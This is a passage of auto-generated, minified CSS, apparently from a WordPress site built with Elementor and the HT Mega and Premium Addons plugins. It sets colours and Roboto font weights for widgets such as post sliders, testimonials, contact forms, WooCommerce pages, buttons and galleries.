.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content .meta{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgrid-addons .ht-post a.post-category{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner h2 a{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content ul.post-category li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content ul.post-category li a:hover{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide ul.meta{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner ul.meta li a{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .post-btn a.readmore-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .post-btn a.readmore-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-postslider-area button.slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-postslider-area button.slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-category li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-category li a:hover{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .meta{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .meta li a{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .meta li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-btn a.readmore-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-btn a.readmore-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .post-content .close__wrap button{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .post-content .close__wrap button:hover{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .post-carousel-wrapper .htmega-postslider-layout-2 .content .post-inner{border-color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .post-carousel-wrapper .htmega-postslider-layout-2:hover .content .post-inner{border-color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner h2 a{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content ul.post-category li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content ul.post-category li a:hover{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide ul.meta{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner ul.meta li a{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide ul.meta li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .post-btn a.readmore-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .post-btn a.readmore-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-carousel-activation button.slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-carousel-activation button.slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .thumb a::before{background-color:#6ec1e4;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-gridstyle-5 .image-grid-content{background-color:#6ec1e4;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content a.read-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content a.read-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .thumb a::before{background-color:#6ec1e4;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content a.read-btn{color:#6ec1e4;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content a.read-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-thumbgallery-addons .htmega-thumbgallery-for .content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-thumbgallery-addons .htmega-thumbgallery-for button{color:#6ec1e4;}.elementor-widget-htmega-thumbgallery-addons .htmega-thumbgallery-for .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content h4{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info h4{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content h4, .elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content span{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info span{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content span, .elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal p{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content p{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content p, .elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .clint-info .rating{color:#6ec1e4;}.elementor-widget-htmega-scrollnavigation-addons .scroll-navigation-content{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-calltoaction-addons .htmega-call-to-action .htmega-content .htmega-callto-action-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-calltoaction-addons .htmega-call-to-action .htmega-content .htmega-callto-action-description{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-calltoaction-addons .htmega-call-to-action .htmega-content a.call_btn{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-content p a{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single .htmega-content .htmega-author h6 a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single .htmega-content .htmega-author h6 a:hover{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single span.twitter-time{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single ul.twitter-meta li a{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single ul.twitter-meta li a:hover{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow svg{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow:hover svg{color:#6ec1e4;}.elementor-widget-htmega-carousel-addons .htmega-carousel-activation .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-carousel-addons .htmega-carousel-activation .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-dualbutton-addons .htmega-doublebutton a.htmega-doule-btn.btn-one{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-dualbutton-addons .htmega-doublebutton a.htmega-doule-btn.btn-two{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-dualbutton-addons span.htmega-middle-text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content h6{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h6{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h5{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h5 span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-imagecomparison-addons .beer-slider[data-beer-label]::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagecomparison-addons .beer-reveal[data-beer-label]::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-businesshours-addons .htmega-business-hours .htmega-single-hrs span.day{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-businesshours-addons .htmega-business-hours .htmega-single-hrs span.time{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-datatable-addons .htmega-table-style thead tr th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-datatable-addons .htmega-table-style tbody tr td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-table-style thead tr th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-table-style tbody tr td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-pricing-table-style-3 ul li a .price-list-text span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-pricing-table-style-3 ul li a .price-text-right span.price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-verticletimeline-addons .htc-verctimeline-wrapper > div .timeline-content h6.time_line_title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-verticletimeline-addons .htc-verctimeline-wrapper > div .timeline-content{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-verticletimeline-addons .htc-verctimeline-wrapper > div .vertical-date span.month{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-offcanvas-addons .offcanvas .canvas-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-animatedheading-addons .htmega-animated-heading h4 span.beforetext{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-animatedheading-addons .htmega-animated-heading h4 span.aftertext{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-animatedheading-addons .htmega-animated-heading .cd-words-wrapper b{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-panelslider-addons .panel-slider .content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-panelslider-addons .panel-slider .content span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-panelslider-addons .htmega-carousel-activation button.slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-panelslider-addons .htmega-carousel-activation button.slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-customevent-addons .ht-event .content h4{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content h4 a:hover{color:#6ec1e4;}.elementor-widget-htmega-customevent-addons .ht-event .content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content ul.event-time li{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .thumb .event-date{color:#6ec1e4;background-color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content .event-btn a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content .event-btn a:hover{color:#6ec1e4;}.elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="text"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="email"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="url"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="number"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="tel"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="date"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap textarea{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-contactform-addons .htmega-form-wrapper form.wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-submit{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-wcaddtocart-addons .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-htmega-wcpages-addons .woocommerce button.button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .wc-proceed-to-checkout a.checkout-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .woocommerce form .form-row label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .woocommerce-MyAccount-navigation ul li a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .woocommerce-MyAccount-content{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-categories-addons .woocommerce .product-category .woocommerce-loop-category__title, .elementor-widget-htmega-categories-addons .woocommerce .product-category .woocommerce-loop-category__title mark{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-premium-addon-banner .premium-banner-ib-desc .premium_banner_title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-banner .premium-banner .premium_banner_content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-premium-addon-banner .premium-banner .premium-banner-link{color:#7a7a7a;}.elementor-widget-premium-addon-banner .premium-banner .premium-banner-link:hover{color:#7a7a7a;}.elementor-widget-premium-addon-banner .premium-banner-link{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-premium-addon-blog .premium-blog-thumbnail-container:before, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-container:after{background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-framed-effect, .elementor-widget-premium-addon-blog .premium-blog-bordered-effect,.elementor-widget-premium-addon-blog .premium-blog-squares-effect:before,.elementor-widget-premium-addon-blog .premium-blog-squares-effect:after,.elementor-widget-premium-addon-blog .premium-blog-squares-square-container:before,.elementor-widget-premium-addon-blog .premium-blog-squares-square-container:after, .elementor-widget-premium-addon-blog .premium-blog-format-container:hover, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay{background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-post-link:before, .elementor-widget-premium-addon-blog .premium-blog-post-link:after{border-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-format-container i, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-format-container:hover i, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a:hover{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-format-container, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a{background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-format-container:hover, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a:hover{background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-entry-title a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-entry-title:hover a{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-entry-meta, .elementor-widget-premium-addon-blog .premium-blog-entry-meta a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-entry-meta a:hover{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container, .elementor-widget-premium-addon-blog .premium-blog-post-tags-container a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container a:hover{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-post-content{color:#7a7a7a;}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li .page-numbers{color:#54595f;background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li .page-numbers:hover{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li span.current{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-blog ul.slick-dots li{color:#54595f;}.elementor-widget-premium-addon-blog ul.slick-dots li.slick-active{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-wrap .slick-arrow{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.category span{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.active span{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.category{font-family:"Roboto", Sans-serif;font-weight:600;background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.active{background-color:#54595f;}.elementor-widget-premium-addon-button .premium-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:#54595f;}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:#54595f;}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:#6ec1e4;}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span{color:#6ec1e4;}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:#54595f;}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-style4-icon-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-button .premium-button-none:hover ,.elementor-widget-premium-addon-button .premium-button-style1-bottom:before, .elementor-widget-premium-addon-button .premium-button-style1-top:before, .elementor-widget-premium-addon-button .premium-button-style1-right:before, .elementor-widget-premium-addon-button .premium-button-style1-left:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver , .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before , .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before , .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before , .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover , .elementor-widget-premium-addon-button .premium-button-style3-before:hover,.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper , .elementor-widget-premium-addon-button .premium-button-style5-radialin , .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin , .elementor-widget-premium-addon-button .premium-button-style5-rectout:before{background-color:#7a7a7a;}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow{color:#54595f;}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover{color:#54595f;}.elementor-widget-premium-carousel-widget ul.slick-dots li{color:#54595f;}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active{color:#6ec1e4;}.elementor-widget-premium-contact-form .premium-cf7-container, .elementor-widget-premium-contact-form .premium-cf7-container label{color:#6ec1e4;}.elementor-widget-premium-contact-form .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-contact-form .premium-cf7-container input.wpcf7-text, .elementor-widget-premium-contact-form .premium-cf7-container textarea.wpcf7-textarea{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-contact-form .premium-cf7-container input.wpcf7-submit{font-family:"Roboto", Sans-serif;font-weight:600;background-color:#6ec1e4;}.elementor-widget-premium-countdown-timer .countdown .pre_countdown-section .pre_countdown-amount{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:400;background-color:#6ec1e4;}.elementor-widget-premium-countdown-timer .countdown .pre_countdown-section .pre_countdown-period{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-premium-countdown-timer .pre-countdown_separator{color:#54595f;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon i{color:#6ec1e4;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon-bg{background:#54595f;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-init{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-counter .premium-counter-area span#prefix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-counter .premium-counter-area span#suffix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-family:"Roboto", Sans-serif;font-weight:600;color:#54595f;}.elementor-widget-premium-addon-fancy-text .premium-fancy-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-fancy-text .typed-cursor{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-fancy-text .premium-prefix-text, .elementor-widget-premium-addon-fancy-text .premium-suffix-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .premium-gallery-img-name, .elementor-widget-premium-img-gallery .premium-gallery-img-name a{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .premium-gallery-img-desc, .elementor-widget-premium-img-gallery .premium-gallery-img-desc a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image i, .elementor-widget-premium-img-gallery .pa-gallery-img-link i{color:#6ec1e4;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image span, .elementor-widget-premium-img-gallery .pa-gallery-img-link span{background-color:#54595f;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover i, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover i{color:#6ec1e4;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover span, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover span{background-color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category span{color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.active span{color:#6ec1e4;}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn{font-family:"Roboto", Sans-serif;font-weight:600;color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn .premium-loader{border-color:#54595f;border-top-color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn:hover{color:#54595f;}.elementor-widget-premium-addon-image-button .premium-image-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-image-button .premium-image-button .premium-image-button-text-icon-wrapper{color:#54595f;}.elementor-widget-premium-addon-image-button .premium-image-button-text-icon-wrapper i{color:#54595f;}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper i{color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-style4-icon-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-top:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-bottom:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-left:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-right:before{background-color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:before, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:before{background-color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:after,.elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:after{background-color:#6ec1e4;}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-maps .premium-maps-info-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-maps .premium-maps-info-desc{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector, .elementor-widget-premium-addon-modal-box .premium-modal-box-text-selector{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector:hover, .elementor-widget-premium-addon-modal-box .premium-modal-box-text-selector:hover{color:#54595f;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector 